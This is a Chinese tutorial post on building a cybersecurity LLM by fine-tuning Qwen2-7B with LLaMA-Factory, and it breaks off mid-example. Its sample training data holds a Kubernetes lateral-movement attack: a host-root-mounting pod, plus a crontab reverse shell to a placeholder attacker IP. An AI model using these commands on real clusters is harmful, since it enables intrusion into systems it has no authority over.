前言
2022年下半年,国内安全圈内开始完chatGPT,当时在安全圈内小火了一把。大家纷纷注册去体验一把,希望chatGPT能帮助解决日常安服渗透问题。当时以为仅此而已,谁知年后大火,随后以chatGPT为代表的大语言模型,风靡全世界。国内那批所谓自媒体人,更是把AI炒上了天,其实都是为了割韭菜,赚小白的钱罢了。市场需求大,归根溯源主要原因在于,通用的AI难以满足各行各业个性化需求。对垂直行业的创新应用开发,即能解决生产生活中的问题,又能带来经济利益,这一点是AI发展的主要原因。
时至今日,众多IT大佬们开源共享,各种类型AI框架,训练工具等如雨后春笋般,层出不穷,类似AI大模型不再是搞搞在上,已经进入平民化,普通人亦可0基础做一个属于自己的AI。
网络与信息安全行业更显的重要,因为这个行业很多敏感信息,大语言模型是限制回答的。如果有一个针对网络安全行业的AI,构建自己的知识库,辅助从业人员工作,则可极大的解放生产力,能剩下很多时间去享受生活,而不是无意义的加班。
为搭建相关环境演示,本文花费五百,耗时两周。从零基础开始训练AI大模型,从模型选择环境搭建、数据集制作、训练、部署手把手的叫你搭建一个属于自己的AI,除了全流程部署,还穿插部分理论,以及相关工具使用,文章较长。
基座模型选择
网上开源模型很多,比如之前网上SecGPT网络安全大模型,是基于百川大模型训练的。使用开源模型做行业应用例如客服之类的网上用Llama GLM等模型。这里演示,使用的是Qwen2.0 模型,Qwen2.0是阿里通义千文团队开发的,该系列模型包括5个尺寸的预训练和指令微调模型:Qwen2-0.5B、Qwen2-1.5B、Qwen2-7B、Qwen2-57B-A14B以及Qwen2-72B,其中Qwen2-72B目前开源模型中性能最强的。
Qwen2-72B在包括自然语言理解、知识、代码、数学及多语言等多项能力上均显著超越当前领先的Llama3-70B等大模型。

遗憾的是Qwen2-72B的训练也需要强悍的硬件配置,但Qwen2-7B,在众多同类开源模型中表现也是不俗,Qwen2-7B-Instruct依然能在多个评测上取得显著的优势,尤其是代码及中文理解上。所以对于个人来说,选择Qwen2-7B-Instruct作为基座,不失为一种最具性价比的最优选择。

运行环境要求
硬件运行环境要求:
- 资源配置要求:
| 模型规模 | 要求 |
| Qwen2-0.5b/1.5b/7b | 使用V100/P100/T4(16 GB显存)及以上卡型运行训练任务。 |
| Qwen2-72b | 使用A100(80 GB显存)及以上卡型运行训练任务 |
演示硬件环境
演示环境花费四百多,在网上买的GPU服务器,经费有限配置较低
系统:CentOS 7.6 4核8G 显卡 P40 24G
软件环境
安装官方文档说明,运行环境Python3.8+ PyTorch 2.2 或以上版本
CUDA 与PyTorch 选择
CUDA与PyTorch版本要一一对应的,官方安装版本要求参考:Previous PyTorch Versions | PyTorch
基本上 CUDA 11.8 + PyTorch 2.1 CUDA 12.1 + PyTorch 2.2
演示环境
CUDA 12.2 + PyTorch 2.2 (官方文档中要求PyTorch 2.2 或以上版本,实测 2.1版本也可以,对应CUDA 11.7+)
Python 10.5
numpy==1.24.0这里面有很大的坑,CUDA与PyTorch版本要对应,CUDA要与NVIDIA 驱动版本要对应。网上有很大资料介绍安装,里面有个大坑都没有提到过,CUDA官网上虽然给出了与NVIDIA对应的版本。
其中NVIDIA驱动这里有不少版本对应着CUDA 12.2

在CUDA下载地址这里,并不是所有的12.2的都能用,还要对应着NVIDIA驱动版本。

下面演示系统环境的安装,Windows系统环境安装方法类似,把对应版本从Linux换成Windows即可。
服务器系统选择
目前好很多云厂商GPU服务器有预装好的镜像,可以直接选择。
没钱就我就选择了一个没有预装环境的厂商,需要自己安装相关环境。

基础环境安装
yum update -y
yum groupinstall "Development Tools" -y
yum update -y
yum groupinstall "Development Tools" -y
yum install -y gcc libffi-devel zlib-devel readline-devel wget git bzip2 bzip2-devel
yum install -y sqlite-devel vim liblzma-dev xz-devel python-backports-lzma kernel-devel kernel-headers make tk-devel uuid-devel ncurses-devel zlib libffi安装完成后重启系统
reboot安装NVIDIA显卡驱动
禁用 nouveau 驱动
CentOS 默认使用 nouveau 开源显卡驱动,但它会与 NVIDIA 驱动冲突。因此,我们需要先禁用它。
vim /etc/modprobe.d/blacklist-nouveau.conf在文件中添加以下内容:
blacklist nouveau
options nouveau modeset=0
重新生成 initramfs
禁用 nouveau 驱动后,重新生成内核的初始 RAM 文件系统(initramfs):
sudo dracut --forcesudo bash -c "echo 'blacklist nouveau' > /etc/modprobe.d/blacklist-nouveau.conf"
sudo bash -c "echo 'options nouveau modeset=0' >> /etc/modprobe.d/blacklist-nouveau.conf"重启系统
reboot在官网找到对应版本的驱动,下载下来,并上传到服务器
下载 NVIDIA 官方驱动 | NVIDIA

在驱动版本选择上这里就有坑了,注意小版本要与CUDA版本相同。
这里我使用的版本下载地址:
https://www.nvidia.cn/drivers/details/208715/
在图形模式下安装 NVIDIA 驱动可能会有冲突,所以建议切换到纯文本模式:
systemctl isolate multi-user.target安装程序
sh NVIDIA-Linux-x86_64-535.54.03.run
一直Enter键按下去即可

验证安装是否成功
nvidia-smi
安装CUDA
如果已经安装CUDA,需要先卸载系统预装的CUDA
yum -y remove cuda
yum autoremove
yum remove cuda*删除剩余安装包
cd /usr/local/
rm -rf cuda*官网下载地址:
https://developer.nvidia.com/cuda-12-2-0-download-archive?target_os=Linux&target_arch=x86_64&Distribution=CentOS&target_version=7&target_type=runfile_local
安装方式有三种,自己选择

这里建议使用本地安装包安装,即:runfile(local),其他两种方式安装我试过了,容易出问题。因为需要更新驱动,这一更新,就会导致驱动与CUDA不匹配,有时候,可以安装成功,但关机重启后就凉了。
本地运行
下载 安装.run 安装包
wget https://developer.download.nvidia.com/compute/cuda/12.2.0/local_installers/cuda_12.2.0_535.54.03_linux.run
sh cuda_12.2.0_535.54.03_linux.run

设置环境变量
export PATH=/usr/local/cuda/bin:$PATH
export LD_LIBRARY_PATH=/usr/local/cuda/lib64:$LD_LIBRARY_PATH
source ~/.bashrc验证CUDA是否安装成功
nvcc --version
安装Python
yum install gcc zlib zlib-devel libffi libffi-devel make zlib-devel
yum install bzip2-devel xz-devel sqlite-devel tk-devel uuid-devel ncurses-develPython安装前,必须要安装openssl 版本大于 等于1.1.1
wget https://www.openssl.org/source/openssl-1.1.1q.tar.gz --no-check-certificate
tar zxf openssl-1.1.1q.tar.gz
cd openssl-1.1.1q
./config --prefix=/usr/local/openssl-1.1.1
make -j 2 && make installPython源码下载安装
cd /root
wget https://www.python.org/ftp/python/3.10.5/Python-3.10.5.tgz
tar zxf Python-3.10.5.tgz
cd Python-3.10.5
./configure --with-openssl=/usr/local/openssl-1.1.1 --with-openssl-rpath=auto
make -j 2 && make altinstall设置软链接
ln -s /usr/local/bin/python3.10 /usr/bin/python3
ln -s /usr/local/bin/pip3.10 /usr/bin/pip3验证安装是否成功
python3 -V更新pip
pip3 install --upgrade pip安装相关依赖库
pip3 uninstall numpy
pip3 install numpy==1.24.0 modelscope packagingPyTorch 安装
PyTorch与CUDA版本对应关系,参考官网给出的安装配置
Previous PyTorch Versions | PyTorch
官网上并未给出CUDA 12.2版本对应的PyTorch,实际测试中发现 torch 2.2版本也是可以的
pip3 install torch==2.2.2 torchvision==0.17.2 torchaudio==2.2.2 transformers==4.40.0安装完成后,检查环境是否可用
python3
import torch
print(torch.cuda.is_available()) # cuda是否可用,可用返回TRUE,不可用返回false
print(torch.__version__) #查看torch版本
torch.cuda.get_device_name(0) #查看GPU型号
Qwen2.0 模型下载
这里推荐国内一个大模型下载网站,可以下载各种模型
https://modelscope.cn/models
回到 /root目录 (这里我准备模型放在root目录,安装目录可自定义,这个没有影响)
cd /root这里推荐两种下载方式
SDK下载
创建一个Python文件,然后运行下载
vim download.py内容如下:
#模型下载
from modelscope import snapshot_download
model_dir = snapshot_download('qwen/Qwen2-7B-Instruct')然后运行下载
python3 download.py总共四个大文件,下载速度一般,需要等一会

这种方式文件默认下载路径为:
/root/.cache/modelscope/hub/qwen/Qwen2-7B-Instruct
Git下载
git lfs install
git clone https://www.modelscope.cn/qwen/Qwen2-7B-Instruct.git安装必备依赖
pip3 install transformers -U
pip3 install accelerate backports.lzma运行脚本下载
git clone https://github.com/QwenLM/Qwen2.git
cd Qwen2/examples/demo这里有两个脚本,一个是web界面,一个是命令行界面运行脚本

这里我使用命令行界面运行,运行前修改模型路径
vim cli_demo.py模型路径修改为你下载的模型路径,我这里是
/root/.cache/modelscope/hub/qwen/Qwen2-7B-Instruct

修改后,运行cli_demo.py脚本
python3 cli_demo.py
这个载入的速度和服务器的配置有关系

LLaMA-Factory 微调训练
LLaMA-Factory安装
git clone --depth 1 https://github.com/hiyouga/LLaMA-Factory.git
cd LLaMA-Factory
pip3 install -e ".[torch,metrics]"验证安装是否成功
llamafactory-cli help
启动
llamafactory-cli webui 默认为7860端口访问
LLaMA-Factory的训练步骤和方法
训练之前首先要准备数据,数据的格式与训练模式有关,不同的训练模式,对应的数据集格式并不相同。下面简单讲解一下LLaMA-Factory训练架构及使用方法。
无监督预训练(Pre-Training):
预训练是大模型训练的初始阶段,主要目的是通过大规模数据集训练基础模型,很多通用大语言模型都是通过预训练来获取大量知识。 这一步是最消耗计算资源的,通常需要使用大量的计算集群。例如安全大模型 SecGPT,就是通过预训练这种方式学习安全知识。
预训练数据集
在预训练时,只有 text 列中的内容会用于模型学习。
[
{"text": "document"},
{"text": "document"}
]对于上述格式的数据,dataset_info.json (注册数据集)中的数据集描述应为:
"数据集名称": {
"file_name": "data.json",
"columns": {
"prompt": "text"
}
}监督微调(Supervised Finetuning, SFT):
这个阶段的训练数据质量较高,通常由人工筛选或生成。经过这个阶段的模型已经具备上线的能力。
指令监督微调数据集
sharegpt格式
比 alpaca 格式的数据集,sharegpt 格式支持更多的角色种类,例如 human、gpt、observation、function 等等。它们构成一个对象列表呈现在 conversations 列中。
注意其中 human 和 observation 必须出现在奇数位置,gpt 和 function 必须出现在偶数位置。
[
{
"conversations": [
{
"from": "human",
"value": "人类指令"
},
{
"from": "function_call",
"value": "工具参数"
},
{
"from": "observation",
"value": "工具结果"
},
{
"from": "gpt",
"value": "模型回答"
}
],
"system": "系统提示词(选填)",
"tools": "工具描述(选填)"
}
]对于上述格式的数据,dataset_info.json (注册数据集)中的数据集描述应为:
"数据集名称": {
"file_name": "data.json",
"formatting": "sharegpt",
"columns": {
"messages": "conversations",
"system": "system",
"tools": "tools"
}
}Alpaca 格式
在指令监督微调时,instruction 列对应的内容会与 input 列对应的内容拼接后作为人类指令,即人类指令为 instruction\ninput。而 output 列对应的内容为模型回答。
如果指定,system 列对应的内容将被作为系统提示词。
history 列是由多个字符串二元组构成的列表,分别代表历史消息中每轮对话的指令和回答。注意在指令监督微调时,历史消息中的回答内容也会被用于模型学习。
[
{
"instruction": "人类指令(必填)",
"input": "人类输入(选填)",
"output": "模型回答(必填)",
"system": "系统提示词(选填)",
"history": [
["第一轮指令(选填)", "第一轮回答(选填)"],
["第二轮指令(选填)", "第二轮回答(选填)"]
]
}
]对于上述格式的数据,dataset_info.json (注册数据集)中的数据集描述应为:
"数据集名称": {
"file_name": "data.json",
"columns": {
"prompt": "instruction",
"query": "input",
"response": "output",
"system": "system",
"history": "history"
}
}本次演示也是使用这种监督微调方式。这种方式训练快,回答的准确性取决于数据的质量。 选择训练模式不一样,训练时候的参数也不同。除了修改注册数据集的格式,还需要修改训练模式。修改方式如下(默认):

基于人类反馈的强化学习(RLHF):
奖励建模阶段(Reward Modeling): 在这个阶段,模型不仅输出预测的内容,还输出一个奖励值(评分值),用于后续的强化学习
强化学习阶段(Reinforcement Learning): 通过奖励模型对多个输出进行评分,并基于评分进行加权,反向传播调整模型参数。
偏好数据集
偏好数据集用于奖励模型训练、DPO 训练和 ORPO 训练。
它需要在 chosen 列中提供更优的回答,并在 rejected 列中提供更差的回答。
[
{
"instruction": "人类指令(必填)",
"input": "人类输入(选填)",
"chosen": "优质回答(必填)",
"rejected": "劣质回答(必填)"
}
]对于上述格式的数据,dataset_info.json(注册数据集) 中的数据集描述应为:
"数据集名称": {
"file_name": "data.json",
"ranking": true,
"columns": {
"prompt": "instruction",
"query": "input",
"chosen": "chosen",
"rejected": "rejected"
}
}数据集格式参考:
https://github.com/hiyouga/LLaMA-Factory/blob/main/data/README_zh.md数据集的制作
使用监督微调训练大模型,数据集格式使用Alpaca方式,数据集格式
[
{
"instruction": "如何通过K8s污点横向移动技术获取Master节点的Shell?",
"output": "可以通过创建一个具有特定污点容忍的Pod来获取Master节点的Shell。具体步骤如下:\n\n1. 创建一个Pod定义文件`getshell.yaml`,定义容忍Master节点污点的Pod:\n\n```yaml\ncat > getshell.yaml << EOF\napiVersion: v1\nkind: Pod\nmetadata:\n name: control-master-x\nspec:\n tolerations:\n - key: node-role.kubernetes.io/master\n operator: Exists\n effect: NoSchedule\n containers:\n - name: control-master-x\n image: ubuntu:18.04\n command: [\"/bin/sleep\", \"3650d\"]\n volumeMounts:\n - name: master\n mountPath: /tmp\n volumes:\n - name: master\n hostPath:\n path: /\n type: Directory\nEOF\n```\n\n2. 使用kubectl命令创建Pod:\n\n```bash\nkubectl create -f ./getshell.yaml\n```\n\n3. 通过Pod反弹Master节点的Shell:\n\n```bash\n./kubectl --server=https://<k8s-api-server-ip>:443 --insecure-skip-tls-verify=true --username=a --password=a exec control-master-x -- bash -c 'echo -e \"* * * * * root bash -i >& /dev/tcp/<attacker-ip>/4444 0>&1\\n\" >> /tmp/etc/crontab'\n```\n\n这样,当cron任务执行时,会反弹一个Shell到攻击者的机器上。需要将`<k8s-api-server-ip>`和`<attacker-ip>`替换为实际的K8s API Server IP地址和攻击者IP地址。",
"input": ""
},
{
"instruction": "如何通过K8s集群中的Pod上传文件?",
"output": "在K8s集群中,可以通过使用`kubectl cp`命令将文件从本地上传到Pod中。命令格式如下:\n```bash\nkubectl cp <本地文件路径> <namespace>/<pod_name>:<目标路径>\n```\n例如,要将本地的`shell.sh`文件上传到名为`struts`的Pod中的`/tmp`目录下,可以使用以下命令:\n```bash\nkubectl cp shell.sh default/struts:/tmp/shell.sh\n```\n这将使得`shell.sh`文件被上传到Pod的指定目录中。",
"input": ""
},
{
"instruction": "在K8s中如何为Pod设置污点容忍?",
"output": "在K8s中,可以通过在Pod的定义文件中添加`tolerations`字段来为Pod设置污点容忍。例如,要创建一个能够容忍`node-role.kubernetes.io/master:NoSchedule`污点的Pod,可以在Pod的YAML定义文件中添加如下内容:\n```yaml\nspec:\n tolerations:\n - key: node-role.kubernetes.io/master\n operator: Exists\n effect: NoSchedule\n```\n这将使得Pod能够被调度到带有相应污点的节点上。",
"input": ""
}
]对应的注册数据集格式为:
"数据集名称": {
"file_name": "数据集文件名"
},
如何构建上述格式的数据呢?如果训练客服类AI,导出聊天记录即可训练。但是安全知识显然不可能,人工设置问题并给出答案也不可能。只能通过半自动化或者自动化的手段来设计制作。这里推荐使用首推chatGPT-4o、 Kim、文心一言,这些AI处理长文本还不错。
利用大模型制作数据集
现在大模型都支持上传文件,可以将安全文章爬取下来,或者直接复制粘贴到word文档中。然后上传到大模型。

可以参考如下通用的提问模式:
整理并学习上传文件中技术与方法,阅读完成后,并整理学习成果:
1、提出针对性问题,并给出每个问题的答案。
2、答案需详细完整,尽可能保留原文描述,涉及代码或命令的,保持原文中的代码或命令。
3、答案可以包含普通文字、链接、代码、表格、公示、媒体链接等 Markdown 元素。
4、问题尽可能的多
回答格式json格式如下,美观的将其输出:
[
{
"question": "问题1",
"answer":"答案1"
},
{
"question": "问题2",
"answer":"答案2"
},
{
"question": "问题3",
"answer":"答案"
}
]
由于大模型回答长度有限,问答完第一轮提问后可以继续提问,通用通用格式

根据文档内容继续提取问题并给出答案,答案中应该尽量细化,如有具体命令,应当细化给出具体命令或代码。
限制:问题和答案不能和前面的重复,问题及答案中不能出现文档中提到或文章中提到了
回答格式json格式如下,美观的将其输出:
[
{
"question": "问题1",
"answer":"答案1"
},
{
"question": "问题2",
"answer":"答案2"
},
]
可以使用API批量来提问。
为了保证提问的效果,建议还是做针对性提问。这里制作网络安全数据集的时候需要注意了,并不是所有文章都能用来做训练,不要无脑的把什么文章都用来转换成问题去训练。
什么样的文章适合用来做训练?
1、总结性的文章比如网上大佬分析的Linux应急响应,Windows应急响应之类的手册。
2、高质量的文章,比如先知上部分文章:https://xz.aliyun.com/t/13591
什么样的文章不适合来学习:
1、比如漏洞挖掘类:xxx src挖洞, 从外网getshell到内网渗透之类的, 一是很多都很水,标题名字起的牛逼,一看文章弱口令进去,sql注入进去。 二是,这类文章即使有部分高质量思路,也具有个例,而且图片很多,文章性描述少,不适合机器学习。
2、漏洞分析类文章:这类不是质量不高,这类文章更适合做预训练。让AI去总结,和提问,质量不是太高。往往需要人工辅助完成高质量提问与回答。
还有一点让大模型根据提问回答,有以下几个坑:
1、回答的格式不对,有时候回答格式是错误的json格式,需要人工或者使用脚本批量修改错误。
2、内容太长无法学习理解完。这一点所有的AI都有,不能把整本书,或者很长的文章扔给AI让它去处理。需要分割一下文章内容。 如果是图结合的PDF,PPT之类的,建议大小放在10M以内。如果是纯文本,控制在1W字以内。
开始训练
训练前,建议使用tmux新建会话终端,来解决终端复用问题,防止关闭终端后,服务停止。
参考: tmux 会话session 窗口 基本操作_tmux session-CSDN博客
安装
yum -y install tmux新建会话
tmux new -s [session-name]退出会话
tmux detach进入已有会话
tmux attach -t name关闭会话
tmux kill-session -t [session-name]这里我启用web 界面训练
tmux new -s qwen
llamafactory-cli webui
#或使用 python3 src/webui.py 这种方式启动必须要在LLaMA-Factory文件夹下启动
这里默认端口为 7860,访问web端口,要注意两个问题:第一个是云控制台要开放这个端口访问,另一个就是安全问题,开放访问后,最好设置白名单,不然任意人可访问。有一定的安全问题。
或者直接用命令行方式启动也可以,为了演示方便我这里就用web界面。
web界面使用及参数设置
参考:使用LlamaFactory进行模型微调:参数详解_llamafactory微调参数-CSDN博客
不习惯英文的,这里可切换成中文
搜索并选择对应模型,这里选择的是Qwen2-7B-Chat

设置模型路径

设置数据集
这里演示训练一下AI 自我认知
首先我们要上传用于微调自我认知的数据集,格式参考如下:
{
"instruction": "你好",
"input": "",
